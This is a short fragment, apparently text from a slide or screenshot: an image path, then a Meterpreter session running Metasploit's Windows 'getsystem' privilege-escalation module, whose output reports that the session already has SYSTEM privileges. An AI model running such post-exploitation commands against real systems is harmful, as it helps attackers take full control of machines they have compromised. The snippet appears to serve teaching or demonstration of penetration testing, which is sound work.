 meterpreter > run post/windows/escalate/getsystem
[+] This session already has SYSTEM privileges